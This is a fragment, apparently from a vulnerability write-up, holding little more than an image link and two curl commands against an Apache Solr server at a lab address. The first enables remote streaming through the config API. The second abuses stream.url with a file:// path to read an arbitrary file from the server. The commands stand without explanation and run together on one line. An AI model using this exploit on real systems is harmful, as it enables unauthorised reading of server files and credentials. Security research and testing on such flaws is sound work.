 curl -d '{ "set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}' http://192.168.33.130:8983/solr/db/config -H 'Content-type:application/json'curl "http://192.168.33.130:8983/solr/db/debug/dump?param=ContentStreams" -F "stream.url=file:///C:/a.txt"